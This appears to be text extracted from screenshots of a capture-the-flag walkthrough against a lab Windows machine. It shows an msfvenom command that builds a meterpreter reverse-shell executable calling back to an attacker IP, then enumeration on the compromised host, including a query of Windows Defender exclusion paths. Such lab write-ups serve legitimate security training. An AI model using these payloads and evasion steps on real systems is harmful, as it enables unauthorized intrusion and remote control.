 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LPORT=1337 LHOST=10.10.16.6 -f exe -o dr4ks.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: dr4ks.exe
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
connection dr4ks.exe tools
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\edavies\Documents>
whoami
acute\edavies
PS C:\Users\edavies\Documents>
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::9513:4361:23ec:64fd%14
IPv4 Address. . . . . . . . . . . : 172.16.22.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.22.1
PS C:\Users\edavies\Documents>
reg query "HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths